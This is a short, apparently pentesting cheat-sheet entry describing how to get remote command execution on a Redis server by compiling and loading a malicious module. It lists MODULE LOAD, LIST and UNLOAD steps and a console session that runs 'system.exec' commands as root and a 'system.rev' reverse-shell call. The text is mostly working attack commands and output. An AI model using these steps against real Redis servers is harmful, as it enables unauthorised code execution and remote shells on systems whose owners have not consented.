 Load Redis Module
1. Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you
can compile a redis module to execute arbitrary commands.
2. Then you need some way to upload the compiled module
3. Load the uploaded module at runtime with MODULE LOAD /path/to/mymodule.so
4. List loaded modules to check it was correctly loaded: MODULE LIST
5. Execute commands:
COPY
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999
6. Unload the module whenever you want: MODULE UNLOAD mymodule